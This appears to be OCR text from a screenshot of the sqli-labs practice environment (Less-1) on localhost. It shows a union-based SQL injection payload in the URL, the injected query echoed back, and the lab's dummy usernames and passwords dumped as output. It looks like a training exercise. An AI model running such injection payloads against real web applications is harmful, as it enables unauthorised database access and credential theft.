 127.0.0.1/Less-1/?id=-1' union select 1,group_concat(char(32),username,char(32)),gro
ABP IP
最常访问 常用网址 移动版书签
Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id='-1' union select 1,group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32)) from users -- ' LIMIT
0,1
Your Login name: Dumb , Angelina , Dummy , secure , stupid , superman , batman , admin , admin1 , admin2 ,
admin3 , dhakkan , admin4
Your Password: Dumb , I-kill-you , p@ssword , crappy , stupidity , genious , mob!le , admin , admin1 , admin2 ,
admin3 , dumbo , admin4